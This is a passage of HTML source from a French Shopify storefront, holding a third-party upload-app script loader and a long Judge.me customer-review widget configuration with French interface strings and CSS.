Photo&quot;}],&quot;fileExtensions&quot;:[],&quot;translations&quot;:[]}}}"></div>

<script>
  try {
    window.ph_meta_fields = JSON.parse(document.querySelector('[data-ph-meta]').getAttribute('data-ph-meta'));
  } catch (err) {
    window.ph_meta_fields = {};
  }

  console.log("cli3 update v3.7");
</script>


<script>
  const uploadlyprimaryScript = document.createElement('script');
  uploadlyprimaryScript.src = "https://uploadly-cdn.com/uploadly.js";
  uploadlyprimaryScript.defer = true;

  uploadlyprimaryScript.onerror = function () {
    const fallbackScript = document.createElement('script');
    fallbackScript.src = "https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadly.js";
    fallbackScript.defer = true;
    document.head.appendChild(fallbackScript);
  };
  document.head.appendChild(uploadlyprimaryScript);
</script>
<script async src="https://cdn.shopify.com/s/files/1/0515/2384/6340/files/uploadcarev2.js?v=1727778997"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"Aucun avis","badge_n_reviews_text":"{{ n }} avis","badge_star_color":"#F1A086","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Avis Clients","widget_open_form_text":"Écrire un avis","widget_close_form_text":"Annuler l'avis","widget_refresh_page_text":"Actualiser la page","widget_summary_text":"Basé sur {{ number_of_reviews }} avis","widget_no_review_text":"Soyez le premier à écrire un avis","widget_name_field_text":"Nom d'affichage","widget_verified_name_field_text":"Nom vérifié (public)","widget_name_placeholder_text":"Nom d'affichage","widget_required_field_error_text":"Ce champ est obligatoire.","widget_email_field_text":"Adresse email","widget_verified_email_field_text":"Email vérifié (privé, ne peut pas être modifié)","widget_email_placeholder_text":"Votre adresse email","widget_email_field_error_text":"Veuillez entrer une adresse email valide.","widget_rating_field_text":"Évaluation","widget_review_title_field_text":"Titre de l'avis","widget_review_title_placeholder_text":"Donnez un titre à votre avis","widget_review_body_field_text":"Contenu de l'avis","widget_review_body_placeholder_text":"Commencez à écrire ici...","widget_pictures_field_text":"Photo/Vidéo (facultatif)","widget_submit_review_text":"Soumettre l'avis","widget_submit_verified_review_text":"Soumettre un avis vérifié","widget_submit_success_msg_with_auto_publish":"Merci ! Veuillez actualiser la page dans quelques instants pour voir votre avis. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Merci ! Votre avis sera publié dès qu'il sera approuvé par l'administrateur de la boutique. Vous pouvez supprimer ou modifier votre avis en vous connectant à \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Affichage de {{ n_reviews_shown }} sur {{ n_reviews }} avis.","widget_show_all_link_text":"Tout afficher","widget_show_less_link_text":"Afficher moins","widget_author_said_text":"{{ reviewer_name }} a dit :","widget_days_text":"il y a {{ n }} jour/jours","widget_weeks_text":"il y a {{ n }} semaine/semaines","widget_months_text":"il y a {{ n }} mois","widget_years_text":"il y a {{ n }} an/ans","widget_yesterday_text":"Hier","widget_today_text":"Aujourd'hui","widget_replied_text":"\u003e\u003e {{ shop_name }} a répondu :","widget_read_more_text":"Lire plus","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Voir tous les avis","widget_sorting_most_recent_text":"Plus récents","widget_sorting_highest_rating_text":"Meilleures notes","widget_sorting_lowest_rating_text":"Notes les plus basses","widget_sorting_with_pictures_text":"Uniquement les photos","widget_sorting_most_helpful_text":"Plus utiles","widget_open_question_form_text":"Poser une question","widget_reviews_subtab_text":"Avis","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Réponse","widget_question_placeholder_text":"Écrivez votre question ici","widget_submit_question_text":"Soumettre la question","widget_question_submit_success_text":"Merci pour votre question ! Nous vous notifierons dès qu'elle aura une réponse.","widget_star_color":"#fff200","verified_badge_text":"Vérifié","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(hors boutique)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"à propos de","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Avis Produits","widget_shop_reviews_subtab_text":"Avis Boutique","widget_other_products_reviews_text":"Avis pour d'autres produits","widget_store_reviews_subtab_text":"Avis de la boutique","widget_no_store_reviews_text":"Cette boutique n'a pas encore reçu d'avis","widget_web_restriction_product_reviews_text":"Ce produit n'a pas encore reçu d'avis","widget_no_items_text":"Aucun élément trouvé","widget_show_more_text":"Afficher plus","widget_write_a_store_review_text":"Écrire un avis sur la boutique","widget_other_languages_heading":"Avis dans d'autres langues","widget_translate_review_text":"Traduire l'avis en {{ language }}","widget_translating_review_text":"Traduction en cours...","widget_show_original_translation_text":"Afficher l'original ({{ language }})","widget_translate_review_failed_text":"Impossible de traduire cet avis.","widget_translate_review_retry_text":"Réessayer","widget_translate_review_try_again_later_text":"Réessayez plus tard","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Photos en premier","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Avis","floating_tab_title":"Laissons nos clients parler pour nous","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Nos clients nous ont évalués {{ shop.metafields.judgeme.all_reviews_rating|round:1 }}/5 basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} sur 5 étoiles basé sur {{ shop.metafields.judgeme.all_reviews_count }} avis","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":true,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Avis clients","testimonials_carousel_title":"Les clients nous disent","videos_carousel_title":"Histoire de clients réels","cards_carousel_title":"Les clients nous disent","featured_carousel_count_text":"sur {{ n }} avis","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#0e1b4d","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"https://makeit-easy-2362.myshopify.com/pages/avis","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Vidéos en premier","widget_review_pending_text":"En attente","featured_carousel_items_for_large_screen":2,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Aucune question","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Recherche","widget_sorting_verified_only_text":"Vérifiés uniquement","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"pour","featured_carousel_full_star_background":"#fcf218","featured_carousel_empty_star_background":"#595959","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Lire plus d'avis","featured_carousel_view_product_button_text":"Voir le produit","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Charger plus d'avis","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"affiché publiquement comme","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonyme","medals_widget_title":"Médailles d'avis Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Pas une URL de vidéo YouTube","widget_max_length_field_error_text":"Veuillez ne pas dépasser {0} caractères.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Vérifié par la boutique","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Fait par nous, partagé par vous","widget_ugc_subtitle":"Taguez-nous pour voir votre photo mise en avant sur notre page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Acheter maintenant","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Charger plus","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Voir les avis","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#0e1b4d","widget_enable_secondary_color":true,"widget_secondary_color":"#ebdfce","widget_summary_average_rating_text":"{{ average_rating }} sur 5","widget_media_grid_title":"Photos des clients","widget_media_grid_see_more_text":"Voir plus","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Acheteur vérifié","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Vérifié par Judge.me","widget_media_field_exceed_quantity_message":"Désolé, nous ne pouvons accepter que {{ max_media }} pour un avis.","widget_media_field_exceed_limit_message":"{{ file_name }} est trop volumineux, veuillez sélectionner un {{ media_type }} de moins de {{ size_limit }}MB.","widget_review_submitted_text":"Avis soumis !","widget_question_submitted_text":"Question soumise !","widget_close_form_text_question":"Annuler","widget_write_your_answer_here_text":"Écrivez votre réponse ici","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collecté par Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Charger plus","widget_load_more_color":"#108474","widget_full_review_text":"Avis complet","widget_read_more_reviews_text":"Lire plus d'avis","widget_read_questions_text":"Lire les questions","widget_questions_and_answers_text":"Questions \u0026 Réponses","widget_verified_by_text":"Vérifié par","widget_verified_text":"Vérifié","widget_number_of_reviews_text":"{{ number_of_reviews }} avis","widget_back_button_text":"Retour","widget_next_button_text":"Suivant","widget_custom_forms_filter_button":"Filtres","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"Comment les avis sont-ils collectés ?","widget_show_review_keywords":false,"widget_gdpr_statement":"Comment nous utilisons vos données : Nous vous contacterons uniquement à propos de l'avis que vous avez laissé, et seulement si nécessaire. En soumettant votre avis, vous acceptez les \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions\u003c/a\u003e, la \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e et les \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolitiques de contenu\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante : ","widget_show_verified_branding":false,"widget_ai_summary_title":"Les clients disent","widget_ai_summary_disclaimer":"Résumé des avis généré par IA basé sur les avis clients récents","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Comment évalueriez-vous ce produit ?","review_content_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","store_review_form_title_text":"Comment évalueriez-vous cette boutique ?","store_review_form_introduction_text":"Nous serions ravis que vous partagiez un peu votre expérience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Mauvais","five_star_review_guidance_text":"Excellent","customer_information_screen_title_text":"À propos de vous","customer_information_introduction_text":"Veuillez nous en dire plus sur vous.","custom_questions_screen_title_text":"Votre expérience en détail","custom_questions_introduction_text":"Voici quelques questions pour nous aider à mieux comprendre votre expérience.","review_submitted_screen_title_text":"Merci pour votre avis !","review_submitted_screen_thank_you_text":"Nous le traitons et il apparaîtra bientôt dans la boutique.","review_submitted_screen_email_verification_text":"Veuillez confirmer votre email en cliquant sur le lien que nous venons de vous envoyer. Cela nous aide à maintenir des avis authentiques.","review_submitted_request_store_review_text":"Aimeriez-vous partager votre expérience d'achat avec nous ?","review_submitted_review_other_products_text":"Aimeriez-vous évaluer ces produits ?","store_review_screen_title_text":"Voulez-vous partager votre expérience de shopping avec nous ?","store_review_introduction_text":"Nous apprécions votre retour d'expérience et nous l'utilisons pour nous améliorer. Veuillez partager vos pensées ou suggestions.","reviewer_media_screen_title_picture_text":"Partager une photo","reviewer_media_introduction_picture_text":"Téléchargez une photo pour étayer votre avis.","reviewer_media_screen_title_video_text":"Partager une vidéo","reviewer_media_introduction_video_text":"Téléchargez une vidéo pour étayer votre avis.","reviewer_media_screen_title_picture_or_video_text":"Partager une photo ou une vidéo","reviewer_media_introduction_picture_or_video_text":"Téléchargez une photo ou une vidéo pour étayer votre avis.","reviewer_media_youtube_url_text":"Collez votre URL Youtube ici","advanced_settings_next_step_button_text":"Suivant","advanced_settings_close_review_button_text":"Fermer","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatoire","write_review_flow_privacy_message_text":"Nous respectons votre vie privée.","write_review_flow_anonymous_text":"Avis anonyme","write_review_flow_visibility_text":"Ne sera pas visible pour les autres clients.","write_review_flow_multiple_selection_help_text":"Sélectionnez autant que vous le souhaitez","write_review_flow_single_selection_help_text":"Sélectionnez une option","write_review_flow_required_field_error_text":"Ce champ est obligatoire","write_review_flow_invalid_email_error_text":"Veuillez saisir une adresse email valide","write_review_flow_max_length_error_text":"Max. {{ max_length }} caractères.","write_review_flow_media_upload_text":"\u003cb\u003eCliquez pour télécharger\u003c/b\u003e ou glissez-déposez","write_review_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre avis si nécessaire. En soumettant votre avis, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Dites-nous plus","negative_review_resolution_text":"Votre expérience est importante pour nous. S'il y a eu des problèmes avec votre achat, nous sommes là pour vous aider. N'hésitez pas à nous contacter, nous aimerions avoir l'opportunité de corriger les choses.","negative_review_resolution_button_text":"Contactez-nous","negative_review_resolution_proceed_with_review_text":"Laisser un avis","negative_review_resolution_subject":"Problème avec l'achat de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avis collecté via l'invitation du magasin","transparency_badges_from_another_provider_text":"Avis collecté d'un autre fournisseur","transparency_badges_collected_from_store_visitor_text":"Avis collecté d'un visiteur du magasin","transparency_badges_written_in_google_text":"Avis écrit sur Google","transparency_badges_written_in_etsy_text":"Avis écrit sur Etsy","transparency_badges_written_in_shop_app_text":"Avis écrit sur Shop App","transparency_badges_earned_reward_text":"Avis a gagné une récompense pour une commande future","product_review_widget_per_page":10,"widget_store_review_label_text":"Avis de la boutique","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avis","review_widget_review_word_plural":"avis","review_widget_voting_label":"Utile?","review_widget_shop_reply_label":"Réponse de {{ shop_name }} :","review_widget_filters_title":"Filtres","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Réponse de {{ answerer_name }} :","qna_content_screen_title_text":"Poser une question sur ce produit","qna_widget_question_required_field_error_text":"Veuillez entrer votre question.","qna_widget_flow_gdpr_statement":"Nous vous contacterons uniquement au sujet de votre question si nécessaire. En soumettant votre question, vous acceptez nos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003econditions d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.celekado.com","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"Celekado","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"fr","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Celekado"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #0e1b4d;--jdgm-secondary-color: #ebdfce;--jdgm-star-color: #fff200;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #0e1b4d;--jdgm-paginate-color: #0e1b4d;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #0e1b4d}.jdgm-histogram__bar-content{background-color:#0e1b4d}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#0e1b4d}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F1A086}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Celekado'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
